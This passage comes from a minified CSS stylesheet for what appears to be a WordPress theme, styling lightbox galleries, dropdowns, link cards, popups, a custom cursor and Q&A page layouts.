left;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-swipe .fancybox-content,.fancybox-can-pan .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:0 0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;border-radius:5px}.fancybox-spaceball{z-index:1}.fancybox-button--pause .be-playarrow,.fancybox-button--play .be-stop{display:none}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;text-align:center;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,0);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-toolbar{margin:5px 5px 0 0}.fancybox-toolbar .fancybox-button{background:rgba(30,30,30,.8);width:35px;height:35px;text-align:center;line-height:0;margin:0 3px;border-radius:8px}.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-toolbar .fancybox-button:hover{background:#4d8cb8}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{display:none;color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-progress{background:#f40;height:2px;left:0;position:absolute;right:0;top:0;-ms-transform:scaleX(0);transform:scaleX(0);-ms-transform-origin:0;transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{background:rgba(30,30,30,.8);padding:7px;border-radius:50%}.fancybox-navigation .fancybox-button div:hover{background:#4d8cb8}.fancybox-navigation .fancybox-button--arrow_left{left:0;padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0}.fancybox-navigation .be,.fancybox-button--play .be,.fancybox-button--pause .be{font-size:18px !important;font-size:1.8rem !important}.fancybox-slide--iframe .fancybox-button{position:fixed;top:10px;right:10px}.fancybox-iframe{width:100%;height:100%}.fancybox-slide--iframe{padding:0}.fancybox-slide--iframe .fancybox-content{width:90%;height:85%;max-width:90%;max-height:85%;padding:10px;margin:0}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}@media all and (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}}.fancybox-thumbs{background:rgba(30,30,30,.8);bottom:0;display:none;margin:0;padding:2px 2px 4px;position:absolute;right:0;top:0;width:212px;z-index:99995;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-backdrop-filter:saturate(5) blur(8px);backdrop-filter:saturate(5) blur(8px)}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:center center;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px;border-radius:2px}.fancybox-thumbs__list a:before{border:2px solid #fe767a;bottom:0;content:'';left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media all and (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.contactus{position:fixed;right:-160px;top:50%;width:160px;height:352px;margin:-80px 0 0;z-index:9;transition:all .3s ease}.usbtn{position:relative;position:absolute;top:0;left:-40px;width:40px;height:40px;text-align:center;cursor:pointer;z-index:1;background:#c40000;background:rgba(196,0,0,.8);border-radius:5px 0 0 5px;box-shadow:0 0 5px rgba(0,0,0,.3)}.usbtn:hover{background:rgba(0,0,0,.6)}.usbtn:after{position:absolute;top:8px;left:6px;content:"\e671";font-family:cx;font-size:28px !important;color:#fff}.usmain-box{height:100%}.usmain{width:160px;text-align:center;overflow:hidden;box-shadow:0 0 5px rgba(0,0,0,.15);border-radius:0 0 0 5px}.usmain,.usmain a{color:#444;display:block}.usbox{position:relative;z-index:2;background:#fff;border-bottom:1px solid #ececec}.usbox:last-child{border-bottom:none}.usweixin{padding:0 0 8px}.usweixin img{float:left;width:100%;height:auto;max-width:100%;padding:5px}.usqq .be{color:#c40000}.usweixin .be{color:#2a8c30}.usshang .be{color:#4d8cb8 !important}.usbox .be{margin:0 5px 0 0}.usphone,.usbox a{padding:8px 0}.usbox a:hover{color:#333;background:#ececec}.menus-mod-ico .the-icon:before,#recently-viewed a:before,.get-icon:before,.the-icon a:before,li.tree-empty>.toggler:before,.list-title-date a:before,.cat-one-list a:before,.list-title a:before{background:#afafaf;content:"";width:8px;height:8px;display:inline-block;vertical-align:5.5%;margin:0 5px 0 0;border-radius:100%}.menus-mod-ico:hover .the-icon:before,#recently-viewed a:hover:before,.get-icon:hover:before,.the-icon a:hover:before,li.tree-empty:hover>.toggler:before,.list-title-date a:hover:before,.cat-one-list a:hover:before,.list-title a:hover:before{background:#ffdfd3}.title-img-cat .the-icon:first-child a:before{display:none}.s-veil{display:none}.nice-select ul li{margin:0}.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:solid 1px #ececec;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:400;height:37px;line-height:35px;outline:none;padding-left:18px;padding-right:30px;position:relative;text-align:left !important;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:active,.nice-select.open,.nice-select:focus{border-color:#dbdbdb}.nice-select:after{border-bottom:1px solid #999;border-right:1px solid #999;content:'';display:block;width:6px;height:6px;margin-top:-4px;pointer-events:none;position:absolute;right:14px;top:50%;-webkit-transform-origin:66% 66%;-ms-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.nice-select.open:after{-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);-ms-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0 !important;right:0 !important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background:rgba(255,255,255,.93);border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin-top:5px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;z-index:999;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);-ms-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);-webkit-transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out}.nice-select .list:hover .option:not(:hover){background-color:transparent !important}.nice-select .option{cursor:pointer;font-weight:400;line-height:35px;list-style:none;min-height:35px;outline:none;padding-left:18px;padding-right:29px;text-align:left;-webkit-transition:all .2s;transition:all .2s}.nice-select .option:hover,.nice-select .option.focus,.nice-select .option.selected.focus{background-color:#f1f1f1}.nice-select .option.selected{font-weight:700}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}.pretty>input+label>i.mdi:before,.pretty>input+label+label>i.mdi:before{content:attr(data-icon);display:inline-block;font-size:inherit;text-rendering:auto;line-height:inherit}.pretty{width:100%;line-height:1;text-align:center;position:relative;display:inline-block;margin:0 10px 0 0}#my-profile .pretty{width:auto}.pretty label{font-weight:400}.pretty em{line-height:30px}.pretty.success label i:after,.pretty.success label i:before{border-radius:100px}.pretty>input[type=checkbox]{position:absolute;z-index:99999999;top:0;left:0;display:block;width:100%;height:100%;margin:0;cursor:pointer;opacity:0}.pretty i{font-size:1em !important;position:relative;display:inline-block;box-sizing:initial;min-width:1em;margin-right:3px;padding:1px;text-align:center}.pretty i:before{position:relative;z-index:999;left:0;display:inline-block;vertical-align:bottom;color:transparent;background-color:#fff}.pretty i:after{position:absolute;top:0;left:0;width:100%;height:100%;content:'\0000';color:transparent;background:#999 !important;border:none;border-radius:0}.pretty.success input:checked+label i:before{color:#fff;background:#4d8cb8 !important}.pretty.success input:checked+label i:after{border:#4d8cb8;background:#4d8cb8 !important}.rp a{-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.rp a:hover{margin-left:5px}.yy{box-shadow:0 0 8px rgba(0,0,0,.05)}.ease{-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.img-gray{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.img-gray:hover{-webkit-filter:grayscale(0);filter:grayscale(0)}.hide-lead-img .ms:hover{box-shadow:none}.be_shadow .ms,.be_shadow #grid-carousel .post,.page-numbers,.link{transition:all .3s ease;-webkit-transition:all .3s ease}.be_shadow .ms:hover,.be_shadow #grid-carousel .post:hover,.page-numbers:hover,.link:hover{box-shadow:0 0 8px rgba(0,0,0,.05)}.cat-container.ms:hover,.post.ms:hover{z-index:1}.g-row .ms:hover{box-shadow:none}@media screen and (max-width:900px){#sidebar h3,#sidebar-l h3,.cat-w-icon,.weight,.cat-container .cat-title a,.cat-site h2,.cat-grid-title a,.cat-square-title a,.product-box h2,.cms-news-grid-container .entry-header h2 a,.entry-header h2 a{font-weight:400}}.mejs-container,.mejs-container .mejs-controls,.mejs-embed,.mejs-embed body{background:#1e1e1e !important;background:0 0 rgba(30,30,30,.6) !important}.mejs-controls .mejs-time-rail .mejs-time-current{background:#fae100 !important}.link-content{margin:0 -4px;padding:5px 0}.link-cat{font-size:15px;font-size:1.5rem;line-height:30px;text-align:center;margin:10px 0;display:flex;justify-content:center;align-items:center}.linkcat-des{color:#666;text-align:center;margin:-10px 0 5px;padding:0 20px}.link-box{position:relative;float:left;width:25%;padding:0 5px}@media screen and (max-width:900px){.link-box{width:33.33333333333333333%}}@media screen and (max-width:640px){.link-box{width:50%}}@media screen and (max-width:520px){.link-box{width:100%}}.link-main{position:relative;background:#fff;margin:0 0 10px;padding:11px 15px 15px;overflow:hidden;border-radius:8px;border:1px solid #ececec}.link-name-link{padding:0 0 6px 45px}.page-link-name{font-size:1.5rem;color:#444;font-weight:700;line-height:20px;width:99%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.link-des-box{margin:0 -16px -16px;padding:8px 0 12px;border-top:1px dashed #ececec}.link-des{font-size:12px;font-size:1.2rem;color:#999;line-height:22px;text-align:justify;height:46px;padding:0 15px;overflow:hidden}.link-box a{color:#444}.page-link-name a{color:#444}.links-url a{color:#999;font-size:1.3rem}.links-url{width:99%;color:#999;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.page-link-img{background:#f1f1f1;float:left;width:32px;height:32px;overflow:hidden;display:flex;align-items:center;text-align:center;margin:5px 0 0;border-radius:50%;border:1px solid #ececec}.page-link-img img{max-height:100%;margin:0 auto;border-radius:100%;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.page-link-img-custom img{width:32px;height:32px;max-height:32px}.link-main:hover .link-letter,.link-main:hover .page-link-img img{transform:rotate(-720deg);-webkit-transform:rotate(-720deg)}.link-letter{float:left;font-size:1.6rem;font-weight:700;color:#fff;text-align:center;width:34px;height:34px;margin:4px 0 0;padding:5px;overflow:hidden;border-radius:50%;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.add-link{margin:0 0 0 10px}.add-link p{text-indent:0 !important;margin:0 0 5px}.add-link i{font-size:1.5rem !important;margin:0 5px 0 0}.add-link label{font-size:14px;font-size:1.4rem;display:block;margin:0 15px 0 5px}.add-link input{background:#f1f1f1;width:300px;padding:5px 10px;border-radius:5px;border:1px solid #ececec}.add-link textarea{background:#f1f1f1;width:60%;padding:5px 10px;border-radius:5px;border:1px solid #ececec}.add-link .add-link-btn{background:#fff;width:120px;margin:5px 0 15px;padding:8px;cursor:pointer;border:1px solid #ececec;border-radius:5px;-webkit-appearance:none}.add-link .add-link-btn:hover{background:#4d8cb8;color:#fff;border:1px solid #4d8cb8;transition:all .2s ease-in 0s}@media screen and (max-width:640px){.add-link{margin:0}.add-link input,.add-link textarea{width:100%}}.doclose{margin:0 0 -1px}.be-qa .doclose{margin:0 0 -2px}.upclose{margin:0}.upclose .tg-site{margin:0;border-radius:0}.category-full .upclose .tg-site{margin:0 0 10px;border-radius:5px}.addclose{margin:10px 0}.domargin{margin:0 0 10px}.domargin .ias-trigger-next{margin:15px 3px 0 5px}.cms-news-normal .upclose,.cms-news-normal .upclose .tg-site{margin:0;border-radius:0}.cms-news-normal .line-four{background:#fff;margin:0 0 -1px;padding:0 10px;border:1px solid #ececec}.cms-news-normal .line-four .picture-cms{border-radius:2px;border:none}.cms-news-normal .line-four .addclose{margin:15px 0}.fresh .cat-grid-title,.fresh .cat-square-title,.fresh .cat-container .cat-title,.fresh #cms-widget-one h3,.fresh #cms-widget-two h3,.fresh #sidebar h3,.fresh #sidebar-l h3,.fresh .cat-w-icon{background:#fff}.fresh .cat-w-icon,.fresh .widget-title{margin:5px 0 -10px}.fresh .cat-container .cat-title{margin:5px 0 -5px}.fresh .cat-grid-title,.fresh .cat-square-title{padding:5px 0 0}.fresh .cms-cat-txt .cat-title{margin:0}.fresh #cms-widget-two h3{margin:5px 0 0}.fresh .widget_notice .widget-title,.fresh .slider_post .widget-title,.fresh .t_img_cat .widget-title-icon,.fresh .t_img_cat .widget-title,.fresh .widget_special .widget-title{margin:0}.fresh .footer-widget .widget-title{margin:8px 0 5px}@supports (-webkit-touch-callout:inherit){.footer-widget-bg,#service-bg,#section-gtg{background-attachment:scroll !important}}.invitation-box{position:relative}.to-code{position:absolute;right:2px;bottom:15px}.night .to-code{right:4px}.reg-page .to-code{bottom:11px}.to-code a{color:#666;font-weight:700;padding:6px 14px;border-radius:2px;-webkit-appearance:none}.to-code a:hover{color:#999}.codes-list-box{float:left;width:100%;margin:15px 0}.codes-list div{float:left;width:33.33333333333333%;color:#666;margin:0 -1px -1px 0;padding:3px 5px;border-radius:2px;border:1px solid #ececec}@media screen and (max-width:670px){.codes-list div{width:50%}}.timeline{margin:10px 0 10px 10px;border-left:1px dashed #999}.timeline ul li{list-style:none;margin:0 0 0 20px}.timeline h5{position:relative;font-size:14px;font-size:1.4rem;cursor:pointer;text-indent:0 !important}.timeline h5:before{position:static !important;content:"\e89a";font-family:be;font-size:1.6rem !important;color:#999;background:#fff;margin:0 5px 0 -8px !important;font-weight:400}.timeline ul{display:none}.timeline.true ul{display:block}.sign input:focus,.add-link input:focus,.add-link textarea:focus{text-indent:0 !important;z-index:1;outline:none}.zml-submit-button input:focus{opacity:.8}.pass-input{position:relative}.togglepass{position:absolute;top:6px;right:3px;width:35px;color:#999;z-index:2;cursor:pointer;text-align:center;background:0 0 !important}.pass-show .be{color:#9f3e69}.ie-tips{position:fixed;top:0;left:0;width:100%;z-index:999999;text-align:center;padding:10px 20px;background:#ffecea}.ie-tips .be{color:#c40000;font-size:16px !important}.placard-bg{position:fixed;top:0;left:0;right:0;bottom:0;display:none;z-index:9999;overflow-x:hidden;-webkit-overflow-scrolling:touch}.placard-layer{position:absolute;top:25%;left:50%;margin:0 0 0 -160px;padding:0 0 50px}.placard-box{position:relative;background:#fff;width:320px;min-height:20px;overflow:hidden;border-radius:5px}.placard-bg.alter{display:block}.placard-close{background:linear-gradient(to right,#df676b,#fe767a);position:absolute;bottom:5px;left:50%;color:#fff;width:38px;height:38px;cursor:pointer;margin:0 0 0 -19px;border-radius:100%}.placard-close:hover{background:#999}.placard-close:after{content:"\e6f5";font-family:be;font-size:14px !important;position:absolute;top:7px;left:12px}.placard-area{padding:10px 0}.placard-content{position:relative;padding:10px 20px;text-align:justify;word-wrap:break-word;word-break:break-all}.placard-content-t{padding:2px 20px}.placard-new{text-align:center;padding:5px 0}.placard-content h3{font-size:16px;font-size:1.6rem;padding:0 0 5px}li.placard-title{width:99%;line-height:200%;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.placard-img-box{float:left;width:100%;padding:0 14px}.placard-img{float:left;padding:3px;width:33.33333333333333%}.placard-thumbnail{margin:0;clear:none}.placard-more{position:absolute;top:50%;left:50%;width:38px;height:38px;display:none;margin:0 0 0 -19px}.placard-content:hover .placard-more{display:block}.placard-more a:after{content:"\e909";font-family:be;font-size:14px !important;color:#fff}.placard-more a{background:#96bb20;text-align:center;display:block;padding:6px 3px;border-radius:20px}.placard-content-img{margin:5px 0}.placard-content-img img{float:left;width:100%;height:auto;max-width:100%;border-radius:2px}.mouse-cursor{position:fixed;left:0;top:0;pointer-events:none;border-radius:50%;-webkit-transform:translateZ(0);transform:translateZ(0);visibility:hidden}.cursor-inner{margin-left:-3px;margin-top:-3px;width:6px;height:6px;z-index:10000001;background-color:#ced0d4;-webkit-transition:width .3s ease-in-out,height .3s ease-in-out,margin .3s ease-in-out,opacity .3s ease-in-out;transition:width .3s ease-in-out,height .3s ease-in-out,margin .3s ease-in-out,opacity .3s ease-in-out}.cursor-inner.cursor-hover{margin-left:-18px;margin-top:-18px;width:36px;height:36px;background:#ced0d4;opacity:.3}.cursor-outer{margin-left:-15px;margin-top:-15px;width:30px;height:30px;border:2px solid #ced0d4;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:10000000;opacity:.5;-webkit-transition:all .08s ease-out;transition:all .08s ease-out}.cursor-outer.cursor-hover{opacity:0}.main-wrapper[data-magic-cursor=hide] .mouse-cursor{display:none;opacity:0;visibility:hidden;position:absolute;z-index:-1111}.slider-video-box{overflow:hidden;border-radius:3px}.slider-video{float:left;width:100%;height:100%}.widget-video{width:100%;height:100%}.be-check-page{min-height:100vh;overflow-x:hidden;-webkit-text-size-adjust:100%}.check-form{position:absolute;top:88px;left:50%;width:260px;margin:0 0 0 -130px;padding:20px 30px;z-index:1;border-radius:8px;background:rgba(255,255,255,.5);box-shadow:0 4px 16px 0 rgba(0,0,0,.4);-webkit-box-shadow:0 4px 16px 0 rgba(0,0,0,.4);-webkit-backdrop-filter:saturate(5) blur(15px);backdrop-filter:saturate(5) blur(15px)}.check-hint{text-align:center;margin:10px 0}.check-pass-txt{color:#fff}.check-errors{color:#fff;text-align:center;margin:0 0 5px}.check-passw{background:#f1f1f1;width:100%;font-size:16px;padding:5px 10px;border-radius:5px;border:1px solid #ddd;-webkit-appearance:none}.check-passw:focus{border:1px solid #4d8cb8}.btn-accept{background:#4d8cb8;width:100%;color:#fff;outline:none;cursor:pointer;margin:20px 0 10px;padding:5px 15px;border-radius:5px;border:1px solid #4d8cb8}.btn-accept:hover{opacity:.8}.begin-tabs-content .tab_title a:before,.group-tabs-content .tab_title a:before,.tags-cat-grid:before,.new-tabs-all-grid:before,.new-tabs-all:before,.new-tabs-cat a:before,.cms-tabs-all:before,.cms-tab-nav a:before{display:block;content:attr(title);font-weight:700;height:0;overflow:hidden;visibility:hidden}@media screen and (max-width:1025px){.page .entry-header h1,.page-template-default .entry-header h1,.post-template-template-board .entry-header h1{text-align:left;margin:0}}.qa-cat-content{margin:-1px 0 0}.qa-header .entry-title a{font-size:15px;font-size:1.5rem;font-weight:400;height:50px;overflow:hidden;display:block}.qa-cat-avatar{float:left;margin:8px 15px 0 0}.qa-cat-avatar img{float:left;width:60px;height:60px;padding:2px;border-radius:100%;border:1px solid #ececec;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d;image-rendering:-webkit-optimize-contrast}.post:hover .qa-cat-avatar img{transform:rotate(-720deg);-webkit-transform:rotate(-720deg)}.qa-meta,.qa-meta a{line-height:23px;color:#999}.qa-meta-class{margin:0 5px}.qa-r{float:right}.qa-r i{margin:0 5px 0 10px}.qa-last a,.qa-comment a{color:#bb9998}.qa-meta-name{text-transform:capitalize}.qa-comment a .no-comment{color:#999}.qa-related{margin:40px 0;padding:40px 0;border-top:1px dashed #ececec}.night .qa-related{border-top:1px solid #262626}.qa-related li{line-height:240%;padding:0 10px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.qa-related h3{font-size:17px;font-size:1.7rem;line-height:190%;margin:2px -20px 10px -25px;padding:0 25px;border-left:5px solid #bf716c}.qa-main .comment-qa{display:inline !important}.qa-main .comments-title{display:none}.night .beqa-comments-title,.beqa-comments-title{font-size:15px;font-size:1.5rem;text-align:left;border:none !important;border-radius:0}.qa-main .beqa-comments-title a{color:#bf716c}.beqa-comments-title .dashicons{font-size:24px;vertical-align:-28%;margin:0 15px 0 0}.beqa-comments-title{margin:0 -20px 0 -25px;border-left:5px solid #bb9998 !important}.qa-comments-box{margin:0 -20px}.read .qa-main .comments-area{display:block}@media screen and (max-width:440px){.beqa-comments-title,.qa-comments-box{margin:0 -15px}}.night .qa-main .comment-list li,.qa-main .comment-list li{font-size:15px;font-size:1.5rem;color:#666;line-height:1.9;margin:0;padding:15px 0;border-top:1px dashed #ececec;border-right:none !important;border-left:none !important;border-bottom:none !important;border-radius:0}@media screen and (min-width:900px){.p-em.qa-main .comment-list li p{text-indent:2em}}.qa-main .comment-body{padding:0 20px}.qa-main .children .comment-body{padding:0 0 0 50px !important}.night .qa-main .comments-anchor,.qa-main .comments-anchor{padding:0 !important;border-top:none !important}.qa-main .beqa-comments-title,.qa-main #respond:hover,.qa-main .comment-list li:hover{box-shadow:none}.qa-comments-box .comment span{display:inline}.qa-comments-box .floor-b-count,.qa-comments-box .floor em{display:none !important}.qa-comments-box .floor{position:absolute;top:-20px;left:50%;width:42px;text-align:center;transform:translateX(-50%) translateY(0);-webkit-transform:translateX(-50%) translateY(0)}.qa-comments-box .floor-l-b{position:absolute;top:10px;left:30%}.qa-comments-box .floor-l-b:before{content:"\f546";color:#bb9998;font-size:16px;font-family:dashicons}.qa-comments-box .floor i{background:#fff;width:40px;height:40px;font-size:18px;font-size:1.8rem;color:#bb9998;font-weight:700;font-style:italic;line-height:40px;text-align:center;vertical-align:middle;display:inline-block}.night .qa-comments-box .floor i{background:#323232}.night .qa-main #respond,.qa-main #respond{margin:50px 0 0;padding:10px 20px;border:none !important}.qa-comments-box .comment-list{border-bottom:1px dashed #ececec}.qa-comments-box .ajax-comment-body{margin:50px 0 0}.qa-comments-box .ajax-comment-body li.comment{padding:15px 20px}.night .qa-comments-box .comment-list{border-bottom:1px solid #262626}.qa-main .single-qa{text-align:center;margin:50px 0 0}.qa-main .single-qa a{padding:10px 15px;border-radius:5px;border:1px solid #ececec}.qa-main .single-qa a:hover{background:#bb9998;color:#fff;border:1px solid #bb9998}.qa-child-cat{position:relative;z-index:2;margin:0 0 -1px;padding:0;background:0 0 !important}.qa-child-cat li{float:left}.qa-child-cat a{position:relative;background:#fff;float:left;color:#666;text-align:center;display:block;cursor:pointer;margin:0 5px 0 0;padding:8px 15px;border-radius:8px 8px 0 0;border:1px solid #ececec;border-bottom:none}.qa-child-cat a:hover{color:#555}.qa-child-cat a:before{position:absolute;content:"";bottom:0;left:0;width:100%;height:1px;background:#ececec}.qa-child-cat .qa-all-cat a,.qa-child-cat .current-cat a,.qa-child-cat a:hover{color:#555;font-weight:700}.qa-child-cat .qa-all-cat a:before,.qa-child-cat .current-cat a:before,.qa-child-cat a:hover:before{bottom:-5px;height:5px;background:#fff}.qa-parent-cat a:after{position:absolute;content:"";bottom:-5px;left:0;width:100%;height:5px;background:#fff}.night .qa-parent-cat a:after,.night .qa-child-cat .qa-all-cat a:before,.night .qa-child-cat .current-cat a:before,.night .qa-child-cat a:hover:before{background:#323232}.night .qa-child-cat a{border:1px solid #262626;border-bottom:none !important}.night .qa-child-cat a:before{background:#262626}@media screen and (min-width:580px){.qa-related li{float:left;width:50%;padding:0 10px}}@media screen and (max-width:580px){.qa-time,.qa-last{display:none}}.gls,.glg,.glc,.gl,.gl2,.gt,.gt2,.glx{border-radius:0}.domargin .cms-news-grid-container .gt:nth-last-child(2){border-radius:0 0 8px}.domargin .cms-news-grid-container .gt2:nth-last-child(2){border-radius:0 8px 8px 0}.gl2:nth-child(2),.gt2:nth-child(2){border-radius:8px 0 0 8px}.gl2:nth-child(3),.gt2:nth-child(3){border-radius:0 8px 8px 0}.glc:nth-child(1),.gl:nth-child(2),.gt:nth-child(2){border-radius:8px 0 0}.glc:nth-child(2),.gl:nth-child(3),.gt:nth-child(3){border-radius:0 8px 0 0}.site-roll .glc:nth-last-child(3),.site-no-roll .glc:nth-last-child(2),.gl:nth-last-child(2),.gt:nth-last-child(2){border-radius:0 0 8px}.site-roll .glc:nth-last-child(4),.site-no-roll .glc:nth-last-child(3),.gl:nth-last-child(3),.gt:nth-last-child(3){border-radius:0 0 0 8px}.gw-box:nth-child(1){border-radius:8px 0 0 8px}.gw-box:nth-last-child(2){border-radius:0 8px 8px 0}.g-col .gw-box:nth-child(2){border-radius:8px 0 0 8px}.gw-only .gw-box{border-radius:0 !important}.gls:nth-last-child(2){border-radius:0 0 8px}.gls:nth-last-child(7){border-radius:0 0 0 8px}.glg:nth-last-child(2){border-radius:0 0 8px}.glg:nth-last-child(4){border-radius:0 0 0 8px}.paged-roll .cat-square .glc:nth-last-child(3){border-radius:0 0 0 8px}.paged-roll .cat-square .glc:nth-last-child(2){border-radius:0 0 8px}.glx:nth-last-child(2){border-radius:0 0 8px}.glx:nth-last-child(3){border-radius:0 0 0 8px}.cms-news-normal .doclose:nth-last-child(1){border-radius:0 0 8px 8px}@media screen and (max-width:1025px){.gl2:nth-child(2),.gt2:nth-child(2){border-radius:8px 8px 0 0}.gl2:nth-child(3),.gt2:nth-child(3){border-radius:0 0 8px 8px}.domargin .cms-news-grid-container .post:nth-last-child(2){border-radius:0 0 8px 8px}.glc:nth-child(1),.gl:nth-child(2),.gt:nth-child(2){border-radius:8px 8px 0 0}.glc:nth-child(2),.gl:nth-child(3),.gt:nth-child(3){border-radius:0}.site-roll .glc:nth-last-child(3),.site-no-roll .glc:nth-last-child(2),.gl:nth-last-child(2),.gt:nth-last-child(2){border-radius:0 0 8px 8px}.site-roll .glc:nth-last-child(4),.site-no-roll .glc:nth-last-child(3),.gl:nth-last-child(3),.gt:nth-last-child(3){border-radius:0}.gw-box:nth-child(1){border-radius:8px 0 0}.gw-box:nth-child(2){border-radius:0 8px 0 0}.gw-box:nth-last-child(3){border-radius:0 0 0 8px}.gw-box:nth-last-child(2){border-radius:0 0 8px}.g-col .gw-box:nth-child(2){border-radius:8px 0 0}.g-col .gw-box:nth-child(3){border-radius:0 8px 0 0}.gls:nth-last-child(2){border-radius:0 0 8px}.gls:nth-last-child(5){border-radius:0 0 0 8px}.glg:nth-last-child(2){border-radius:0 0 8px}.glg:nth-last-child(3){border-radius:0 0 0 8px}.paged-roll .cat-square .glc:nth-last-child(3){border-radius:0}.paged-roll .cat-square .glc:nth-last-child(2){border-radius:0 0 8px 8px}.glx:nth-last-child(2){border-radius:0 0 8px 8px}.glx:nth-last-child(3){border-radius:0}}@media screen and 